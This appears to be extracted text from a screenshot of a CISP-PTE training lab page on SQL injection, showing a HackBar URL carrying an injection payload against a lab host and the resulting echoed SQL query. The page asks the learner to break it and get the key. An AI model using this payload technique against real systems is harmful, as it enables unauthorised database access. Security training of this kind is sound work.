 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://192.168.1.141:81/vulnerabilities/fu1.php?id=1%')^(length(' ')>0) -- -
Split URL
Execute
+
Enable Post data Enable Referrer
NETCRAFT Services▾ [No information available]
基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where (id like '%1%')^(length(' ')>0) -- -%')
标题：
作者：
内容：
拼 英
Copyright © 360 CISP-PTE